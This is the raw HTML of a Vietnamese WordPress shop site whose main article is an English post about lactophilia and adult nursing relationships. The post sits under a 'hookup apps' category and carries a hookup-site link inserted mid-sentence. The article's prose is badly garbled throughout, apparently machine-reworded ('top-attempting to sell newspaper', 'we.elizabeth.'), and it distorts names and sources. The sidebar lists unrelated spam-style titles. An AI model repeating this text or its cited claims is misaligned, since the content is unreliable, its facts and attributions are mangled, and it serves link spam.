var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thuonggiado.bkns.biz/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" type="text/javascript" src="https://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/bkns/assets/js/owl/dist/owl.carousel.js?ver=1765349252" id="owl-js"></script>
<script data-minify="1" type="text/javascript" src="https://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/bkns/assets/js/main.js?ver=1765349252" id="main-js"></script>
<link rel="https://api.w.org/" href="https://thuonggiado.bkns.biz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thuonggiado.bkns.biz/wp-json/wp/v2/posts/1287" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thuonggiado.bkns.biz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://thuonggiado.bkns.biz/?p=1287' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1226px}.row.row-collapse{max-width: 1196px}.row.row-small{max-width: 1218.5px}.row.row-large{max-width: 1256px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:80px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Roboto, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_minify_js wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1287 single-format-standard wp-theme-flatsome wp-child-theme-bkns theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div data-rocket-location-hash="99bb46786fd5bd31bcd7bdc067ad247a" id="wrapper">

    
    <header data-rocket-location-hash="8cd2ef760cf5956582d03e973259bc0e" id="header" class="header has-sticky sticky-jump">
        <div data-rocket-location-hash="d53b06ca13945ed03e70ba4a94347bcf" class="header-wrapper">
            <div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://thuonggiado.bkns.biz/" title="Thương gia đỗ" rel="home">
		<img width="1020" height="418" src="https://thuonggiado.bkns.biz/wp-content/uploads/2025/12/final-01-1400x574-1.png" class="header_logo header-logo" alt="Thương gia đỗ"/><img  width="1020" height="418" src="https://thuonggiado.bkns.biz/wp-content/uploads/2025/12/final-01-1400x574-1.png" class="header-logo-dark" alt="Thương gia đỗ"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231 menu-item-design-default"><a href="https://thuonggiado.bkns.biz/shop/" class="nav-top-link">Sản phẩm mới</a></li>
<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490 menu-item-design-default"><a href="https://thuonggiado.bkns.biz/danh-muc/khuyen-mai/" class="nav-top-link">Khuyến mại</a></li>
<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491 menu-item-design-default"><a href="https://thuonggiado.bkns.biz/danh-muc/huong-dan-su-dung-san-pham/" class="nav-top-link">Hướng dẫn sứ dụng</a></li>
<li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468 menu-item-design-default"><a href="https://thuonggiado.bkns.biz/danh-muc/tin-tuc/" class="nav-top-link">Tin tức</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_left">    <div class="bar-sort">
        <a href="https://thuonggiado.bkns.biz/cart/" title="Giỏ hàng của bạn">
            <i class="icon-gio-hang"></i>
            <span class="name_cart">Giỏ hàng</span>
            <span class="badge-count">0</span>
        </a></div>
    </li><li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://thuonggiado.bkns.biz/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Nhập từ khóa tìm kiếm của bạn" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_topbar_left">    <div class="bar-sort">
        <a href="https://thuonggiado.bkns.biz/cart/" title="Giỏ hàng của bạn">
            <i class="icon-gio-hang"></i>
            <span class="name_cart">Giỏ hàng</span>
            <span class="badge-count">0</span>
        </a></div>
    </li>            </ul>
          </div>

      </div>

      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>        </div><!-- header-wrapper-->
    </header>

    
    <main id="main"
          class=" bg-page-gray">
        <section data-rocket-location-hash="b9b89e04157e7590b5aad0c17fa54984" class="breadcrumbs" typeof="BreadcrumbList" vocab="http://schema.org/">
    <div data-rocket-location-hash="e6eb6fcccd8ab4e0754c54f80a5d14c0" class="container">
        <div class="row">
            <div class="col medium-12 noPadding">
                <!-- Breadcrumb NavXT 7.5.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Thương gia đỗ." href="https://thuonggiado.bkns.biz" class="home" >Trang chủ</a><meta property="position" content="1"></span> » <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the hookup apps over here category archives." href="https://thuonggiado.bkns.biz/danh-muc/hookup-apps-over-here-2/" class="taxonomy category" ><span property="name">hookup apps over here</span></a><meta property="position" content="2"></span> » <span class="post post-post current-item">But what can we find out about this intimate choices?</span>            </div>
        </div>
    </div>
</section><!--breadcrumb-->
<section data-rocket-location-hash="92976b857a157f3ba240434605e63663" id="single-page" class="marginTop">
    <div data-rocket-location-hash="04b24f2a01e05ca636ff58e62299aa1e" class="container">
        <div class="row">
            <div class="col medium-12 noPadding">
                <div class="bg-single">
                    <div class="row">
                        <div class="col medium-9">
                            <header id="header-sinlge">
    <h2>But what can we find out about this intimate choices?</h2>
</header><!--header-->

<article class="single-content">
    <p><title>But what can we find out about this intimate choices?</title></p>
<h2>A quick evaluate lactophilia</h2>
<p>A couple of weeks ago, the new UK&#8217;s top-attempting to sell newspaper The sun&#8217;s rays featured a narrative &#8216;I breastfeed my boyfriend&#8217;, on the Jennifer Mulford, <a href="https://besthookupwebsites.net/hookup-apps/" target="_blank" rel="noopener">black hookup apps</a> which &#8220;got time away of their jobs just like the an excellent bartender to determine nursing since she desires begin an adult Breastfeeding Dating (ABR) having [boyfriend] Brad Leeson&#8221;.</p>
<p>Lactophilia (we.elizabeth., breast whole milk fetishism) are an intimate paraphilia in which individuals (usually male) obtain sexual joy off enjoying lady lactate, sucking on the women&#8217;s dairy-occupied boobs and you will/or sex that have lactating girls.<span id="more-1287"></span> Often, this new sexual stimulation try improved of the lady also carrying a child, many guys favor lactating people post-maternity. The paraphilic factor can also be element of almost every other sexual paraphilias eg infantilism (where intimate stimulation comes from are a grown-up kid). For most infantilists, this new routine is frequently named adult medical, suckling, and you can adult medical. In fact, certain lactophiles identify on their own as actually from inside the an adult medical dating. Those who suckle and are also suckled in the constraints regarding good monogamous intimate relationships usually are called a “breastfeeding couple.”</p>
<p>There are certain different methods for which sexual lactation may seem. &#8216;Lactation games&#8217; normally refers to any kind of intercourse one has lady nipple milk products. The game is thought become prevalent but may feel unintentional post-pregnancy as many women who keeps simply got infants release whole milk given that a reflex action whenever sexually sexy.</p>
<h2>Sexual Lactation</h2>
<p>Over the last years here appears to have been an increased need for lactation porno. It’s evidently a specialty markets, while the web sites has increased the chance to get a hold of such as for example pornography-even if the body is maybe not a great lactophile. For example niche porno could be considered forbidden-even by those who have zero objections so you can pornography-eg for its organization with pupils and you will incest.</p>
<p>Adult medical dating include a guy (normally male) nursing of a beneficial female&#8217;s lactating breast. It&#8217;s just considered a grown-up breastfeeding relationship (ANR) if habit is typical. Anecdotal evidence means that successful ANRs is actually based upon into the assuming and you may secure enough time-identity dating. In the event your habit is not typical, the latest ladies milk development stops. It is considered that in many cases, the suckling can be a replacement for intercourse which the new shared and you will sexual pain inside anywhere between consenting couples features a great stabilization effect on including dating. It has additionally come indexed that certain women are ready gaining orgasm when you look at the suckling procedure. There will be also many inherently low-sexual causes as to the reasons like choices can be found within this loving couples. As an instance, partners exactly who may prefer to adopt a child can use the fresh new framework from an ANR so you can stimulate the manufacture of breast whole milk pre-adoption.</p>
<p>It has in addition become listed one to an it seems that quick fraction regarding people experience sexual and/otherwise sexual pleasure off pumping breast milk (often yourself or regarding a bust pump. This new thinking introduced get believe this new perspective (for instance, some women might only get sexual satisfaction when the the mate is actually establish inside moving techniques. Dr. Fiona Giles (of the University from Quarterly report, Australia) in her 2003 guide New Milk products – The trick Longevity of Bust indexed you to some women end up being so much more “feminine” when breast feeding, that can for this reason may want to continue lactation, even after the youngster might have been weaned, for emotional and you can/otherwise sexual motives.</p>
<p>For the a past web log for the fetishism, I penned at length on a survey contributed because of the Dr. G. Scorolli (University out of Bologna, Italy) into the relative incidence of various fetishes having fun with online fetish mode study. It actually was estimated (very conservatively on the authors&#8217; opinion), you to definitely their test dimensions composed about 5,100 fetishists. It stated that some of the internet seemed recommendations so you&#8217;re able to lactophiles. Yet not, that the fetish try found in a ‘system fluids&#8217; fetish group and coprophilia, urophilia, menophilia and you will mucophilia. Although this group composed a significant minority of all the on the internet fetishes (9%), it’s unfamiliar what proportion of them online fetish internet have been lactophilic when compared to the fetishes away from other fluids.</p>
</article><!--single-->

<article class="post-related">
    <div class="title-single"><h3>Bài viết tương tự</h3></div>
        <div class="row">
        <div class="col medium-12 noPadding">
            <div class="owl-carousel blog-slider-1">
                                    <div class="blog-item">
                        <div class="widget-news-post">
                            <a href="https://thuonggiado.bkns.biz/but-what-can-we-find-out-about-this-intimate/"></a>
                            <div class="caption">
                                <h4><a href="https://thuonggiado.bkns.biz/but-what-can-we-find-out-about-this-intimate/"
                                       title="But what can we find out about this intimate choices?">But what can we find out about this intimate choices?</a></h4>
                                <p>But what can we find out about this intimate choices? A quick evaluate lactophilia A couple of weeks ago, the&#8230;</p>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
</article>                        </div>
                        <div class="col medium-3">
                            <aside id="create_widget_post_new-4" class="widget widget_create_widget_post_new">        <div class="widget-post">
            <div class="widget-title"><h2>Tin tức mới</h2></div>
            <div class="widget-post-grid">
                                    <div class="widget-post-items">
                        <a href="https://thuonggiado.bkns.biz/naruto-oceanside-taxi-parksville/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">Naruto oceanside taxi parksville</div>
                        </a>
                    </div>
                                    <div class="widget-post-items">
                        <a href="https://thuonggiado.bkns.biz/2036-ze-37th-path-les-opticiens-mutualistes-metz-the-city-or-even-97214/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">2036 Ze 37th Path, les opticiens mutualistes metz The city, Or even 97214</div>
                        </a>
                    </div>
                                    <div class="widget-post-items">
                        <a href="https://thuonggiado.bkns.biz/write-my-paper-for-me-a-dependable-and-quick-service-at-just-6-ninety-nine/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">Write My Paper For Me: A Dependable And Quick Service At Just $6 Ninety Nine</div>
                        </a>
                    </div>
                                    <div class="widget-post-items">
                        <a href="https://thuonggiado.bkns.biz/the-dos-and-donts-of-letter-writing/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">The Dos And Donts Of Letter Writing</div>
                        </a>
                    </div>
                                    <div class="widget-post-items">
                        <a href="https://thuonggiado.bkns.biz/writing-your-private-assertion-careers-in-medicine/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">Writing Your Private Assertion Careers In Medicine</div>
                        </a>
                    </div>
                                    <div class="widget-post-items">
                        <a href="https://thuonggiado.bkns.biz/write-my-essay-for-me-cheap-how-to-find-a-cheap-essay-writing-service/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">Write My Essay For Me Cheap &#8211; How to Find a Cheap Essay Writing Service</div>
                        </a>
                    </div>
                                    <div class="widget-post-items">
                        <a href="https://thuonggiado.bkns.biz/get-assist-from-a-press-release-of-objective-editing-service-online/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">Get Assist From A Press Release Of Objective Editing Service Online</div>
                        </a>
                    </div>
                                    <div class="widget-post-items">
                        <a href="https://thuonggiado.bkns.biz/get-assist-from-a-press-release-of-objective-editing-service-online-2/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">Get Assist From A Press Release Of Objective Editing Service Online</div>
                        </a>
                    </div>
                                    <div class="widget-post-items">
                        <a href="https://thuonggiado.bkns.biz/submitting-an-utility-to-the-ur-school-of-nursing/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">Submitting An Utility To The Ur School Of Nursing</div>
                        </a>
                    </div>
                                    <div class="widget-post-items">
                        <a href="https://thuonggiado.bkns.biz/prime-28-personal-assertion-editors-last-updated-september-2022/">
                            <div class="widget-post-avatar"></div>
